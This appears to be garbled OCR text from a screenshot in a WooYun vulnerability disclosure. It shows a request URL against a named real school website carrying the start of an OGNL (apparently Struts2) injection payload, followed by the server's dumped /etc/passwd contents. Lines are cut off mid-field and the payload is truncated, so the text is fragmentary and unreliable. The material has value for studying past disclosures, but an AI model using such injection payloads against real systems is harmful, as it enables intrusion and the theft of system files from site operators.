 http://xxt.m-school.cn/xxt2/queryAnnouncementInfo.action?('\43_memberAccess.allowStati
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shut
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uu
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:2
owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin rpc:x:32:3
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user
Server:/etc/X11/fs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/em
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nolog
daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-aut
mockbuild:x:500:500::/home/mockbuild:/sbin/nologin apache:x:48:48:Apache:/var
ntp:x:38:38::/etc/ntp:/sbin/nologin www:x:502:503::/dev/null:/sbin/nologin
www.wooyun.org